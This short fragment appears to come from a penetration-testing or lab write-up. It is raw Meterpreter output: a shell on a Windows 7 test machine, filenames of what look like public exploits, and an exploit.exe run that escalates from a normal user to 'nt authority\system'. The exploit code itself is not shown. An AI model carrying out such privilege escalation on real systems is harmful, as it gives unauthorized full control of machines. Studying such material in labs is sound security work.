 meterpreter > shell
Process 2568 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
40456.py
C:\Users\test\Desktop>whoami
whoami
test-pc\test
40564.c
C:\Users\test\Desktop>exploit.exe
exploit.exe
c:\Windows\System32>whoami
whoami
nt authority\system